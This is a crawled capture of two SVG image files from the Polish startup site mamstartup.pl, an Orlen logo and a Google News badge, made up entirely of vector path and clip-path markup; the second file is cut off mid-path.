--- FILE ---
content_type: image/svg+xml
request_url: https://mamstartup.pl/wp-content/uploads/2025/03/orlen.svg
body_size: 56998
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="76" zoomAndPan="magnify" viewBox="0 0 56.879997 42" height="56" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><clipPath id="ad1862baed"><path d="M 0.601562 0 L 56.160156 0 L 56.160156 41.023438 L 0.601562 41.023438 Z M 0.601562 0 " clip-rule="nonzero"/></clipPath><clipPath id="63e0ba8f97"><path d="M 2.289062 0 L 54 0 L 54 41.023438 L 2.289062 41.023438 Z M 2.289062 0 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="477" xlink:href="[data-uri]" id="bdd408fef8" height="477" preserveAspectRatio="xMidYMid meet"/></defs><g clip-path="url(#ad1862baed)"><path fill="#ffffff" d="M 0.601562 0 L 56.277344 0 L 56.277344 41.023438 L 0.601562 41.023438 Z M 0.601562 0 " fill-opacity="1" fill-rule="nonzero"/><path fill="#e30715" d="M 0.601562 0 L 56.277344 0 L 56.277344 41.023438 L 0.601562 41.023438 Z M 0.601562 0 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#63e0ba8f97)"><g transform="matrix(0.109039, 0, 0, 0.109039, 2.287673, -7.032556)"><image x="0" y="0" width="477" xlink:href="[data-uri]" height="477" preserveAspectRatio="xMidYMid meet"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://mamstartup.pl/wp-content/themes/mamstartup/resources/images/googlenews_mobile.svg
body_size: 9528
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="288" height="148" xmlns:v="https://vecta.io/nano"><style><![CDATA[.B{fill-opacity:.2}.C{fill-rule:evenodd}.D{fill:#fff}.E{fill:#1a237e}]]></style><defs><radialGradient cx="22.53747%" cy="8.101872%" fx="22.53747%" fy="8.101872%" r="118.86041%" gradientTransform="translate(0.2253747,0.08101872),scale(0.81817424,1),translate(-0.2253747,-0.08101872)" id="A"><stop offset="0%" stop-color="#fff" stop-opacity=".102"/><stop offset="100%" stop-color="#fff" stop-opacity="0"/></radialGradient><path d="M0 0h31.935v26.129H0V0z" id="B"/><clipPath id="C"><use xlink:href="#B"/></clipPath></defs><path d="M0 0h288v148H0V0z" fill="#222128" fill-opacity=".051" class="C"/><g transform="translate(16 16)" class="C"><path d="M0 0h31.935v26.129H0V0z" fill-opacity="0" class="D"/><g clip-path="url(#C)"><path d="M25.403 17.724c0 .445-.367.809-.815.809H7.347c-.448 0-.815-.364-.815-.809V.809c0-.445.367-.809.815-.809h17.242c.448 0 .815.364.815.809v16.915h-.001z" fill="#0c9d58"/><g fill="#004d40" class="B"><path d="M25.403 4.349l-6.462-.832 6.462 1.734v-.902zM16.279.882L6.494 5.251l10.815-3.937v-.011c-.19-.408-.653-.598-1.03-.422h0z"/></g><path d="M24.589 0H7.347c-.448 0-.815.364-.815.809V.99c0-.445.367-.809.815-.809h17.242c.448 0 .815.364.815.809V.809C25.403.364 25.037 0 24.589 0h0z" class="B D"/><path d="M10.716 17.204c-.117.434.116.878.517.985l15.97 4.295c.401.107.824-.16.94-.595l3.762-14.04c.117-.434-.116-.877-.517-.985L15.418 2.57c-.401-.107-.824.16-.94.595l-3.762 14.04h0z" fill="#ea4335"/><g fill="#3e2723" class="B"><path d="M28.306 12.861l.84 5.103-.84 3.136v-8.239zm-9.289-9.136l.753.202.467 3.149-1.22-3.352z"/></g><path d="M31.388 6.865L15.419 2.57c-.401-.107-.824.16-.94.595l-3.762 14.04c-.006.023-.008.047-.012.071l3.734-13.934c.117-.434.54-.702.94-.595l15.97 4.295c.379.101.604.504.529.915l.029-.107c.116-.434-.116-.878-.517-.985h0z" class="B D"/><path d="M23.293 15.475c.154.423-.04.884-.429 1.026L6.013 22.635c-.39.142-.835-.088-.988-.51L.053 8.465c-.154-.423.039-.884.429-1.026l16.851-6.133c.39-.142.835.088.988.51l4.971 13.659h0z" fill="#ffc107"/><path d="M.117 8.638c-.154-.423.039-.884.429-1.026l16.851-6.134c.386-.14.824.083.982.497l-.058-.159c-.154-.423-.599-.652-.988-.51L.482 7.439c-.39.142-.583.604-.429 1.026l4.972 13.659L.117 8.638h0z" class="B D"/><path d="M28.306 25.312a.82.82 0 0 1-.817.816H4.446a.82.82 0 0 1-.817-.816V7.893a.82.82 0 0 1 .817-.817H27.49a.82.82 0 0 1 .817.817v17.419h0z" fill="#4285f4"/><path d="M23.906 13.972h-6.895v-1.815h6.895c.2 0 .363.162.363.363v1.089c0 .2-.162.363-.363.363h0zm0 6.895h-6.895v-1.814h6.895c.2 0 .363.162.363.363v1.089c0 .201-.162.363-.363.363h0zm1.089-3.448h-7.984v-1.815h7.984c.2 0 .363.162.363.363v1.089c0 .201-.162.363-.363.363h0z" class="D"/><path d="M27.49 25.947H4.446a.82.82 0 0 1-.817-.817v.181a.82.82 0 0 0 .817.817H27.49a.82.82 0 0 0 .817-.817v-.181a.82.82 0 0 1-.817.817h0z" class="B E"/><g class="D"><path d="M4.446 7.258H27.49a.82.82 0 0 1 .817.817v-.181a.82.82 0 0 0-.817-.817H4.446a.82.82 0 0 0-.817.817v.181a.82.82 0 0 1 .817-.817h0z" class="B"/><path d="M10.842 15.786v1.636h2.348c-.194.997-1.07 1.72-2.348 1.72-1.425 0-2.581-1.206-2.581-2.631s1.156-2.631 2.581-2.631c.642 0 1.217.221 1.671.653v.001l1.243-1.243a4.18 4.18 0 0 0-2.914-1.135c-2.405 0-4.355 1.95-4.355 4.355s1.95 4.355 4.355 4.355c2.515 0 4.17-1.768 4.17-4.256a5.2 5.2 0 0 0-.069-.825h-4.1 0z"/></g><g opacity=".2" class="E"><path d="M10.887 17.423v.181h2.304l.044-.181h-2.348 0zm0 3.444c-2.375 0-4.304-1.901-4.352-4.264l-.002.091c0 2.405 1.95 4.355 4.355 4.355 2.515 0 4.17-1.768 4.17-4.256l-.002-.058c-.054 2.423-1.694 4.133-4.167 4.133h0zm1.671-6.333c-.454-.432-1.029-.653-1.671-.653-1.425 0-2.581 1.206-2.581 2.631l.004.091c.048-1.385 1.182-2.54 2.577-2.54.642 0 1.217.221 1.671.653v.001l1.333-1.333-.098-.083-1.235 1.235v-.001h0z"/></g><path d="M24.269 13.79v-.181c0 .2-.162.363-.363.363h-6.895v.181h6.895c.2.001.363-.162.363-.363h0zm-.363 7.077h-6.895v.181h6.895c.2 0 .363-.162.363-.363v-.181c0 .2-.162.363-.363.363h0zm1.089-3.448h-7.984v.181h7.984c.2 0 .363-.162.363-.363v-.181c0 .2-.162.363-.363.363h0z" class="B E"/><path d="M31.388 6.865l-5.985-1.61V.809c0-.445-.367-.809-.815-.809H7.347c-.448 0-.815.364-.815.809v4.428L.482 7.439c-.39.142-.583.604-.429 1.026l3.576 9.825v7.022a.82.82 0 0 0 .817.816H27.49a.82.82 0 0 0 .817-.816v-4.031l3.599-13.432c.116-.434-.117-.877-.517-.985h0z" fill="url(#A)"/></g></g><g class="C"><path d="M24.169 69.012c-.096 0-.16-.043-.192-.128l-.64-2.016c-.011-.032-.032-.048-.064-.048h-4.784c-.032 0-.053.016-.064.048l-.64 2.016c-.032.085-.096.128-.192.128h-.864c-.117 0-.16-.059-.128-.176l3.536-10.896c.032-.085.096-.128.192-.128h1.088c.096 0 .16.043.192.128l3.552 10.896.016.064c0 .075-.048.112-.144.112h-.864 0zm-5.424-3.2c-.011.021-.011.043 0 .064.021.011.043.016.064.016h4.128c.021 0 .037-.005.048-.016.021-.021.027-.043.016-.064l-2.08-6.528c-.011-.021-.027-.032-.048-.032s-.037.011-.048.032l-2.08 6.528h0zM33.659 61.7c0 .107-.053.16-.16.16h-1.808c-.043 0-.064.021-.064.064v4.72c0 .512.112.875.336 1.088.235.203.597.304 1.088.304h.4c.107 0 .16.053.16.16v.656c0 .107-.053.16-.16.16a7.85 7.85 0 0 1-.592.016c-.768 0-1.349-.144-1.744-.432s-.592-.821-.592-1.6v-5.072c0-.043-.021-.064-.064-.064h-.976c-.107 0-.16-.053-.16-.16v-.624c0-.107.053-.16.16-.16h.976c.043 0 .064-.021.064-.064v-1.856c0-.107.053-.16.16-.16h.784c.107 0 .16.053.16.16v1.856c0 .043.021.064.064.064h1.808c.107 0 .16.053.16.16v.624h0zm4.896-.912c.96 0 1.701.245 2.224.736s.784 1.141.784 1.952v5.376c0 .107-.053.16-.16.16h-.816c-.107 0-.16-.053-.16-.16v-.656c0-.021-.011-.037-.032-.048-.011-.011-.027-.005-.048.016-.267.32-.613.565-1.04.736-.427.16-.901.24-1.424.24-.757 0-1.392-.192-1.904-.576s-.768-.971-.768-1.76c0-.8.288-1.429.864-1.888.587-.469 1.397-.704 2.432-.704h1.856c.043 0 .064-.021.064-.064v-.608c0-.544-.155-.971-.464-1.28-.299-.32-.768-.48-1.408-.48-.512 0-.928.101-1.248.304-.32.192-.517.464-.592.816-.032.107-.096.155-.192.144l-.864-.112c-.117-.021-.165-.064-.144-.128.085-.597.405-1.083.96-1.456s1.248-.56 2.08-.56h0zm-.448 7.376c.629 0 1.173-.155 1.632-.464.459-.32.688-.747.688-1.28v-1.248c0-.043-.021-.064-.064-.064h-1.68c-.704 0-1.269.144-1.696.432s-.64.688-.64 1.2c0 .469.16.827.48 1.072.331.235.757.352 1.28.352h0zm5.88.848c-.107 0-.16-.053-.16-.16v-10.88c0-.107.053-.16.16-.16h.816c.107 0 .16.053.16.16v6.544c0 .021.005.037.016.048.021.011.043.005.064-.016l3.392-3.552c.053-.053.117-.08.192-.08h.96c.064 0 .107.021.128.064s.011.085-.032.128l-2.048 2.272c-.021.021-.027.048-.016.08l2.448 5.36.016.064c0 .085-.048.128-.144.128h-.864c-.085 0-.144-.043-.176-.128l-2.064-4.672c-.021-.043-.048-.048-.08-.016l-1.76 1.856c-.021.021-.032.048-.032.08v2.72c0 .107-.053.16-.16.16h-.816 0zm12.539 0c-.085 0-.144-.043-.176-.128l-2.272-7.792-.016-.048c0-.085.053-.128.16-.128h.832c.096 0 .155.048.176.144l1.696 6.304c.011.021.021.032.032.032.021 0 .037-.011.048-.032l1.728-6.304c.021-.096.08-.144.176-.144h.768c.096 0 .155.043.176.128l1.744 6.304c.011.021.027.032.048.032s.037-.011.048-.032l1.744-6.288c.021-.096.08-.144.176-.144l.832.016c.053 0 .091.016.112.048.032.032.043.075.032.128l-2.304 7.776c-.032.085-.091.128-.176.128h-.848c-.085 0-.144-.043-.176-.128L59.342 62.9c-.011-.021-.027-.032-.048-.032-.011 0-.021.011-.032.032l-1.696 5.984c-.032.085-.091.128-.176.128h-.864 0zm15.942.128c-.768 0-1.429-.197-1.984-.592s-.939-.939-1.152-1.632c-.149-.491-.224-1.147-.224-1.968s.075-1.472.224-1.952c.203-.683.581-1.221 1.136-1.616s1.227-.592 2.016-.592c.757 0 1.408.197 1.952.592a2.95 2.95 0 0 1 1.136 1.6c.149.459.224 1.115.224 1.968 0 .864-.075 1.52-.224 1.968-.203.693-.581 1.237-1.136 1.632-.544.395-1.2.592-1.968.592h0zm0-.992c.512 0 .949-.139 1.312-.416.363-.288.608-.672.736-1.152.096-.384.144-.923.144-1.616 0-.704-.043-1.243-.128-1.616-.128-.48-.379-.859-.752-1.136-.363-.288-.805-.432-1.328-.432s-.965.144-1.328.432c-.363.277-.608.656-.736 1.136-.085.373-.128.912-.128 1.616s.043 1.243.128 1.616c.117.48.357.864.72 1.152.373.277.827.416 1.36.416h0zm10.523-7.072c0-.107.053-.16.16-.16h.816c.107 0 .16.053.16.16v7.664c0 1.195-.347 2.069-1.04 2.624-.683.555-1.627.832-2.832.832a7.27 7.27 0 0 1-.56-.016c-.107-.011-.16-.069-.16-.176l.032-.736c0-.053.016-.096.048-.128.032-.021.069-.027.112-.016l.432.016c.992 0 1.712-.197 2.16-.592.448-.384.672-.997.672-1.84v-.592c0-.021-.011-.032-.032-.032-.011-.011-.027-.005-.048.016-.491.64-1.189.96-2.096.96-.693 0-1.312-.187-1.856-.56-.533-.373-.891-.901-1.072-1.584-.128-.437-.192-1.088-.192-1.952l.032-1.184a3.99 3.99 0 0 1 .176-.864c.192-.64.539-1.152 1.04-1.536.501-.395 1.104-.592 1.808-.592.949 0 1.669.315 2.16.944.021.021.037.027.048.016.021-.011.032-.027.032-.048v-.624h0zm-.08 5.488c.032-.16.053-.357.064-.592l.016-1.024-.016-1.088c-.011-.192-.037-.368-.08-.528-.085-.448-.299-.816-.64-1.104-.331-.299-.752-.448-1.264-.448-.501 0-.928.144-1.28.432-.341.288-.581.661-.72 1.12-.107.341-.16.875-.16 1.6 0 .779.053 1.317.16 1.616a2.06 2.06 0 0 0 .688 1.12c.363.288.8.432 1.312.432.523 0 .949-.144 1.28-.432.341-.288.555-.656.64-1.104h0zm6.639 2.576c-.768 0-1.429-.197-1.984-.592s-.939-.939-1.152-1.632c-.149-.491-.224-1.147-.224-1.968s.075-1.472.224-1.952a2.95 2.95 0 0 1 1.136-1.616c.555-.395 1.227-.592 2.016-.592.757 0 1.408.197 1.952.592a2.95 2.95 0 0 1 1.136 1.6c.149.459.224 1.115.224 1.968 0 .864-.075 1.52-.224 1.968-.203.693-.581 1.237-1.136 1.632-.544.395-1.2.592-1.968.592h0zm0-.992c.512 0 .949-.139 1.312-.416.363-.288.608-.672.736-1.152.096-.384.144-.923.144-1.616 0-.704-.043-1.243-.128-1.616-.128-.48-.379-.859-.752-1.136-.363-.288-.805-.432-1.328-.432s-.965.144-1.328.432c-.363.277-.608.656-.736 1.136-.085.373-.128.912-.128 1.616s.043 1.243.128 1.616c.117.48.357.864.72 1.152.373.277.827.416 1.36.416h0zm-.608-8.288c-.064 0-.107-.016-.128-.048-.021-.043-.016-.091.016-.144l.96-1.744c.032-.075.096-.112.192-.112h.72c.064 0 .101.021.112.064.021.032.016.075-.016.128l-1.088 1.744c-.053.075-.117.112-.192.112h-.576 0zm6.158 9.152c-.107 0-.16-.053-.16-.16v-10.88c0-.107.053-.16.16-.16h.816c.107 0 .16.053.16.16v10.88c0 .107-.053.16-.16.16h-.816 0zm9.636-5.408c.043.299.064.672.064 1.12v.512c0 .107-.053.16-.16.16h-5.168c-.043 0-.064.021-.064.064l.096 1.136c.117.48.368.859.752 1.136s.875.416 1.472.416c.448 0 .843-.101 1.184-.304s.608-.491.8-.864c.064-.096.139-.117.224-.064l.624.368c.085.053.107.128.064.224a2.93 2.93 0 0 1-1.2 1.216c-.533.288-1.147.432-1.84.432-.757-.011-1.392-.192-1.904-.544s-.88-.843-1.104-1.472c-.192-.512-.288-1.248-.288-2.208l.016-1.088c.021-.288.064-.544.128-.768.181-.693.544-1.248 1.088-1.664.555-.416 1.221-.624 2-.624.971 0 1.717.245 2.24.736s.848 1.184.976 2.08h0zm-3.216-1.824c-.523 0-.96.139-1.312.416-.341.267-.566.629-.672 1.088-.064.224-.107.587-.128 1.088 0 .043.021.064.064.064h4.144c.043 0 .064-.021.064-.064l-.096-1.024c-.117-.48-.357-.859-.72-1.136-.352-.288-.8-.432-1.344-.432h0zm5.063 8.496c-.054 0-.096-.016-.128-.048-.022-.032-.027-.075-.016-.128l.704-3.424c.021-.096.08-.144.176-.144h.704c.053 0 .09.016.112.048.032.032.042.075.032.128l-.896 3.424c-.022.096-.08.144-.176.144h-.512 0zm10.374-1.136c-.768 0-1.43-.197-1.984-.592s-.939-.939-1.152-1.632c-.15-.491-.224-1.147-.224-1.968s.074-1.472.224-1.952c.202-.683.581-1.221 1.136-1.616s1.226-.592 2.016-.592c.757 0 1.408.197 1.952.592.554.395.933.928 1.136 1.6.149.459.224 1.115.224 1.968 0 .864-.075 1.52-.224 1.968-.203.693-.582 1.237-1.136 1.632-.544.395-1.2.592-1.968.592h0zm0-.992c.512 0 .949-.139 1.312-.416.362-.288.608-.672.736-1.152.096-.384.144-.923.144-1.616 0-.704-.043-1.243-.128-1.616-.128-.48-.379-.859-.752-1.136-.363-.288-.806-.432-1.328-.432s-.966.144-1.328.432c-.363.277-.608.656-.736 1.136-.086.373-.128.912-.128 1.616s.042 1.243.128 1.616a2.04 2.04 0 0 0 .72 1.152c.373.277.826.416 1.36.416h0zm11.289.944c-.597 0-1.13-.096-1.6-.288-.458-.192-.816-.448-1.072-.768a1.72 1.72 0 0 1-.368-1.072v-.192a.14.14 0 0 1 .16-.16h.768c.107 0 .16.053.16.16v.128c0 .352.182.661.544.928.374.256.838.384 1.392.384s1.003-.123 1.344-.368c.342-.256.512-.576.512-.96 0-.267-.09-.485-.272-.656a1.78 1.78 0 0 0-.624-.4c-.234-.096-.602-.219-1.104-.368-.597-.171-1.088-.341-1.472-.512s-.709-.405-.976-.704c-.256-.309-.384-.699-.384-1.168 0-.683.267-1.227.8-1.632s1.238-.608 2.112-.608c.587 0 1.104.096 1.552.288.459.192.811.459 1.056.8a1.83 1.83 0 0 1 .368 1.12v.048c0 .107-.053.16-.16.16h-.752a.14.14 0 0 1-.16-.16v-.048c0-.363-.176-.667-.528-.912-.341-.245-.805-.368-1.392-.368-.544 0-.981.112-1.312.336a1.01 1.01 0 0 0-.496.896c0 .363.16.64.48.832s.816.384 1.488.576l1.504.512a2.72 2.72 0 0 1 .992.704c.278.299.416.693.416 1.184 0 .693-.272 1.248-.816 1.664s-1.264.624-2.16.624h0zm8.564-7.392c0 .107-.053.16-.16.16h-1.808c-.043 0-.064.021-.064.064v4.72c0 .512.112.875.336 1.088.235.203.597.304 1.088.304h.4c.107 0 .16.053.16.16v.656c0 .107-.053.16-.16.16-.128.011-.325.016-.592.016-.768 0-1.349-.144-1.744-.432s-.592-.821-.592-1.6v-5.072c0-.043-.021-.064-.064-.064h-.976c-.107 0-.16-.053-.16-.16v-.624c0-.107.053-.16.16-.16h.976c.043 0 .064-.021.064-.064v-1.856c0-.107.053-.16.16-.16h.784c.107 0 .16.053.16.16v1.856c0 .043.021.064.064.064h1.808c.107 0 .16.053.16.16v.624h0zm4.896-.912c.96 0 1.701.245 2.224.736s.784 1.141.784 1.952v5.376c0 .107-.053.16-.16.16h-.816c-.107 0-.16-.053-.16-.16v-.656c0-.021-.011-.037-.032-.048-.011-.011-.027-.005-.048.016-.267.32-.613.565-1.04.736-.427.16-.901.24-1.424.24-.757 0-1.392-.192-1.904-.576s-.768-.971-.768-1.76c0-.8.288-1.429.864-1.888.587-.469 1.397-.704 2.432-.704h1.856c.043 0 .064-.021.064-.064v-.608c0-.544-.155-.971-.464-1.28-.299-.32-.768-.48-1.408-.48-.512 0-.928.101-1.248.304-.32.192-.517.464-.592.816-.032.107-.096.155-.192.144l-.864-.112c-.117-.021-.165-.064-.144-.128.085-.597.405-1.083.96-1.456s1.248-.56 2.08-.56h0zm-.448 7.376c.629 0 1.173-.155 1.632-.464.459-.32.688-.747.688-1.28v-1.248c0-.043-.021-.064-.064-.064h-1.68c-.704 0-1.269.144-1.696.432s-.64.688-.64 1.2c0 .469.16.827.48 1.072.331.235.757.352 1.28.352h0zm8.984-7.328c.352 0 .656.069.912.208.085.043.117.112.096.208l-.176.784c-.032.107-.101.139-.208.096-.181-.075-.389-.112-.624-.112l-.208.016c-.555.021-1.013.229-1.376.624-.363.384-.544.875-.544 1.472v4.72c0 .107-.053.16-.16.16h-.816c-.107 0-.16-.053-.16-.16v-7.776c0-.107.053-.16.16-.16h.816c.107 0 .16.053.16.16v.976c0 .032.005.053.016.064.021 0 .037-.011.048-.032.224-.395.507-.699.848-.912.352-.224.757-.336 1.216-.336h0zm6.315.864a.14.14 0 0 1-.16.16h-1.808c-.043 0-.064.021-.064.064v4.72c0 .512.112.875.336 1.088.234.203.597.304 1.088.304h.4a.14.14 0 0 1 .16.16v.656a.14.14 0 0 1-.16.16 7.86 7.86 0 0 1-.592.016c-.768 0-1.35-.144-1.744-.432s-.592-.821-.592-1.6v-5.072c0-.043-.022-.064-.064-.064h-.976c-.107 0-.16-.053-.16-.16v-.624c0-.107.053-.16.16-.16h.976c.042 0 .064-.021.064-.064v-1.856c0-.107.053-.16.16-.16h.784a.14.14 0 0 1 .16.16v1.856c0 .043.021.064.064.064h1.808a.14.14 0 0 1 .16.16v.624h0zm6.992-.624c0-.107.053-.16.16-.16h.816c.107 0 .16.053.16.16v7.776c0 .107-.053.16-.16.16h-.816c-.107 0-.16-.053-.16-.16v-.688c0-.021-.011-.037-.032-.048s-.037-.005-.048.016c-.448.661-1.157.992-2.128.992-.512 0-.987-.101-1.424-.304a2.56 2.56 0 0 1-1.024-.912c-.245-.395-.368-.869-.368-1.424v-5.408c0-.107.053-.16.16-.16h.816c.107 0 .16.053.16.16v5.072c0 .608.171 1.093.512 1.456.341.352.805.528 1.392.528.608 0 1.088-.181 1.44-.544.363-.363.544-.843.544-1.44v-5.072h0zm9.87 1.856c.16.512.24 1.189.24 2.032 0 .853-.069 1.515-.208 1.984-.192.683-.544 1.221-1.056 1.616-.501.384-1.136.576-1.904.576a2.75 2.75 0 0 1-1.152-.24 2.41 2.41 0 0 1-.88-.72c-.021-.021-.043-.027-.064-.016-.011 0-.016.011-.016.032v3.76c0 .107-.053.16-.16.16h-.816c-.107 0-.16-.053-.16-.16v-10.88c0-.107.053-.16.16-.16h.816c.107 0 .16.053.16.16v.672c0 .021.005.037.016.048.021 0 .043-.011.064-.032a2.45 2.45 0 0 1 .864-.72 2.64 2.64 0 0 1 1.168-.256c.747 0 1.371.192 1.872.576.512.384.864.907 1.056 1.568h0zm-1.264 4.048c.117-.235.203-.496.256-.784.064-.299.096-.709.096-1.232 0-.501-.021-.891-.064-1.168a2.7 2.7 0 0 0-.224-.768 1.73 1.73 0 0 0-.688-.912c-.32-.224-.704-.336-1.152-.336-.427 0-.784.112-1.072.336a1.98 1.98 0 0 0-.64.896c-.096.213-.165.464-.208.752s-.064.688-.064 1.2.021.917.064 1.216a2.7 2.7 0 0 0 .224.768 1.88 1.88 0 0 0 .624.88 1.77 1.77 0 0 0 1.056.32c.427 0 .795-.107 1.104-.32.32-.213.549-.496.688-.848h0zm6.504-6.192c.96 0 1.701.245 2.224.736s.784 1.141.784 1.952v5.376c0 .107-.053.16-.16.16h-.816c-.107 0-.16-.053-.16-.16v-.656c0-.021-.011-.037-.032-.048-.011-.011-.027-.005-.048.016-.267.32-.613.565-1.04.736-.427.16-.901.24-1.424.24-.757 0-1.392-.192-1.904-.576s-.768-.971-.768-1.76c0-.8.288-1.429.864-1.888.587-.469 1.397-.704 2.432-.704h1.856c.043 0 .064-.021.064-.064v-.608c0-.544-.155-.971-.464-1.28-.299-.32-.768-.48-1.408-.48-.512 0-.928.101-1.248.304-.32.192-.517.464-.592.816-.032.107-.096.155-.192.144l-.864-.112c-.117-.021-.165-.064-.144-.128.085-.597.405-1.083.96-1.456s1.248-.56 2.08-.56h0zm-.448 7.376c.629 0 1.173-.155 1.632-.464.459-.32.688-.747.688-1.28v-1.248c0-.043-.021-.064-.064-.064h-1.68c-.704 0-1.269.144-1.696.432s-.64.688-.64 1.2c0 .469.16.827.48 1.072.331.235.757.352 1.28.352h0zm8.776.976c-.768 0-1.429-.197-1.984-.592-.544-.405-.917-.949-1.12-1.632-.139-.469-.208-1.131-.208-1.984 0-.768.069-1.419.208-1.952a2.87 2.87 0 0 1 1.12-1.584c.555-.405 1.216-.608 1.984-.608.779 0 1.451.197 2.016.592.576.395.949.885 1.12 1.472.053.192.085.352.096.48v.032c0 .075-.048.123-.144.144l-.8.112h-.032c-.075 0-.123-.048-.144-.144l-.048-.24c-.096-.405-.331-.747-.704-1.024-.373-.288-.827-.432-1.36-.432s-.981.144-1.344.432c-.352.277-.581.651-.688 1.12-.096.405-.144.944-.144 1.616 0 .704.048 1.248.144 1.632a2 2 0 0 0 .688 1.152c.363.277.811.416 1.344.416.523 0 .971-.133 1.344-.4.384-.277.624-.629.72-1.056v-.064l.016-.064c.011-.107.075-.149.192-.128l.784.128c.107.021.155.08.144.176l-.064.32c-.16.619-.528 1.12-1.104 1.504s-1.253.576-2.032.576h0zm8.516-8.336c.854 0 1.531.251 2.032.752.512.501.768 1.173.768 2.016v5.28c0 .107-.053.16-.16.16h-.816a.14.14 0 0 1-.16-.16v-5.056c0-.587-.181-1.067-.544-1.44-.352-.373-.81-.56-1.376-.56-.586 0-1.061.181-1.424.544s-.544.837-.544 1.424v5.088c0 .107-.053.16-.16.16h-.816a.14.14 0 0 1-.16-.16v-10.88a.14.14 0 0 1 .16-.16h.816c.107 0 .16.053.16.16v3.792c0 .021.006.037.016.048.022.011.038.005.048-.016.47-.661 1.19-.992 2.16-.992h0zm14.557 2.128c.16.512.24 1.189.24 2.032 0 .853-.07 1.515-.208 1.984-.192.683-.544 1.221-1.056 1.616-.502.384-1.136.576-1.904.576a2.75 2.75 0 0 1-1.152-.24 2.4 2.4 0 0 1-.88-.72c-.022-.021-.043-.027-.064-.016-.011 0-.016.011-.016.032v3.76a.14.14 0 0 1-.16.16h-.816c-.107 0-.16-.053-.16-.16v-10.88c0-.107.053-.16.16-.16h.816a.14.14 0 0 1 .16.16v.672c0 .021.005.037.016.048.021 0 .042-.011.064-.032.234-.309.522-.549.864-.72a2.64 2.64 0 0 1 1.168-.256c.746 0 1.37.192 1.872.576.512.384.864.907 1.056 1.568h0zm-1.264 4.048a2.98 2.98 0 0 0 .256-.784c.064-.299.096-.709.096-1.232 0-.501-.022-.891-.064-1.168a2.73 2.73 0 0 0-.224-.768c-.128-.384-.358-.688-.688-.912-.32-.224-.704-.336-1.152-.336-.427 0-.784.112-1.072.336s-.502.523-.64.896c-.096.213-.166.464-.208.752s-.064.688-.064 1.2.021.917.064 1.216c.042.288.117.544.224.768a1.88 1.88 0 0 0 .624.88c.298.213.65.32 1.056.32.426 0 .794-.107 1.104-.32.32-.213.549-.496.688-.848h0zm4.472-7.536c-.256 0-.47-.085-.64-.256s-.256-.384-.256-.64c0-.267.085-.48.256-.64.17-.171.384-.256.64-.256s.469.085.64.256c.17.16.256.373.256.64a.87.87 0 0 1-.256.64c-.171.171-.384.256-.64.256h0zm-.448 9.552c-.107 0-.16-.053-.16-.16V61.06c0-.107.053-.16.16-.16h.816a.14.14 0 0 1 .16.16v7.776a.14.14 0 0 1-.16.16h-.816 0zm6.314.096c-.597 0-1.131-.096-1.6-.288-.459-.192-.816-.448-1.072-.768a1.72 1.72 0 0 1-.368-1.072v-.192c0-.107.053-.16.16-.16h.768c.107 0 .16.053.16.16v.128c0 .352.181.661.544.928.373.256.837.384 1.392.384s1.003-.123 1.344-.368c.341-.256.512-.576.512-.96 0-.267-.091-.485-.272-.656a1.8 1.8 0 0 0-.624-.4c-.235-.096-.603-.219-1.104-.368-.597-.171-1.088-.341-1.472-.512s-.709-.405-.976-.704c-.256-.309-.384-.699-.384-1.168 0-.683.267-1.227.8-1.632s1.237-.608 2.112-.608c.587 0 1.104.096 1.552.288.459.192.811.459 1.056.8.245.331.368.704.368 1.12v.048c0 .107-.053.16-.16.16h-.752c-.107 0-.16-.053-.16-.16v-.048c0-.363-.176-.667-.528-.912-.341-.245-.805-.368-1.392-.368-.544 0-.981.112-1.312.336-.331.213-.496.512-.496.896 0 .363.16.64.48.832s.816.384 1.488.576l1.504.512a2.72 2.72 0 0 1 .992.704c.277.299.416.693.416 1.184 0 .693-.272 1.248-.816 1.664s-1.264.624-2.16.624h0zm4.371-.08c-.107 0-.16-.053-.16-.16v-.768c0-.075.021-.139.064-.192l4.544-5.856c.021-.021.027-.037.016-.048-.011-.021-.027-.032-.048-.032h-4.352c-.107 0-.16-.053-.16-.16v-.72c0-.107.053-.16.16-.16h5.616c.107 0 .16.053.16.16v.768c0 .075-.021.139-.064.192l-4.592 5.856c-.021.021-.027.043-.016.064.011.011.027.016.048.016h4.464c.107 0 .16.053.16.16v.72c0 .107-.053.16-.16.16h-5.68 0zm13.809-5.408c.043.299.064.672.064 1.12v.512c0 .107-.053.16-.16.16h-5.168c-.043 0-.064.021-.064.064l.096 1.136a1.91 1.91 0 0 0 .752 1.136c.384.277.875.416 1.472.416.448 0 .843-.101 1.184-.304s.608-.491.8-.864c.064-.096.139-.117.224-.064l.624.368c.085.053.107.128.064.224a2.93 2.93 0 0 1-1.2 1.216c-.533.288-1.147.432-1.84.432-.757-.011-1.392-.192-1.904-.544s-.88-.843-1.104-1.472c-.192-.512-.288-1.248-.288-2.208l.016-1.088c.021-.288.064-.544.128-.768.181-.693.544-1.248 1.088-1.664.555-.416 1.221-.624 2-.624.971 0 1.717.245 2.24.736s.848 1.184.976 2.08h0zm-3.216-1.824c-.523 0-.96.139-1.312.416-.341.267-.565.629-.672 1.088-.064.224-.107.587-.128 1.088 0 .043.021.064.064.064h4.144c.043 0 .064-.021.064-.064l-.096-1.024c-.117-.48-.357-.859-.72-1.136-.352-.288-.8-.432-1.344-.432h0zm13.631-.976c.8 0 1.43.24 1.888.72.47.48.704 1.136.704 1.968v5.36c0 .107-.053.16-.16.16h-.8a.14.14 0 0 1-.16-.16v-5.136c0-.587-.17-1.051-.512-1.392-.33-.352-.768-.528-1.312-.528-.565 0-1.024.171-1.376.512-.341.341-.512.8-.512 1.376v5.168c0 .107-.053.16-.16.16h-.816a.14.14 0 0 1-.16-.16v-5.136c0-.587-.165-1.051-.496-1.392-.33-.352-.773-.528-1.328-.528-.565 0-1.018.171-1.36.512-.33.341-.496.8-.496 1.376v5.168c0 .107-.053.16-.16.16h-.816a.14.14 0 0 1-.16-.16v-7.776a.14.14 0 0 1 .16-.16h.816c.107 0 .16.053.16.16v.64c0 .021.006.037.016.048.022 0 .043-.011.064-.032a2.12 2.12 0 0 1 .896-.688c.374-.16.784-.24 1.232-.24.555 0 1.03.112 1.424.336s.694.549.896.976c.022.053.048.053.08 0 .235-.437.566-.763.992-.976.427-.224.912-.336 